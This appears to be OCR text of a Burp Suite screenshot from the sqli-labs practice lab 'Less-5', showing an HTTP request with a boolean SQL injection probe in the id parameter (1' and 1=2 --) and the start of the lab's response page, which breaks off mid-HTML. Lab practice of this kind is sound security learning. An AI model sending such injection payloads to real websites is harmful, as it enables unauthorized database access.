 Request
Pretty Raw Hex \n
1 GET /Less-5/?id=1'+and+1=2+--+ HTTP/1.1
2 Host: 192.168.2.132:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=2993BF1AE7B25C7747EF1F7775EB433C
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 13:55:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 720
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Less-5 Double Query- Single Quotes- String
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">